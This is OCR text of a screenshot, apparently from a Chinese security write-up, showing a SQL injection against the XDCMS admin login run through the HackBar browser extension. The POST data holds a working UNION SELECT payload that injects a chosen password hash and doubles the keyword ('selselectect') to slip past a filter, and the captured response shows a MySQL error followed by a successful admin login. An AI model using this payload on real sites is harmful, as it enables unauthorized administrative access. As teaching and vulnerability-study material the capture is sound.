 不安全 | xiehui.ccc/index.php?m=xdcms&c=login&f=check
应用
其他书签
操作数据库失败You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union select 1,2,'c6c6e122d028f5e37f84 line 1
sql:UPDATE `c_admin` SET `last_ip`='127.0.0.1',`last_time`=1618912339,`logins`=10 WHERE `username`='q'union select 1,2,'c6c6e122d028f5e37f845c8660374b78' password,'1' encrypt,5,6,7,8,9,
Google Translate
提示信息!
登录成功,正在转向管理主页!
如果你的浏览器没反应，请点击这里...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xiehui.ccc/index.php?m=xdcms&c=login&f=check
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=q'union selselectect 1,2,'c6c6e122d028f5e37f845c8660374b78' password,'1'
encrypt,5,6,7,8,9,10#&password=123456&button=
先知社区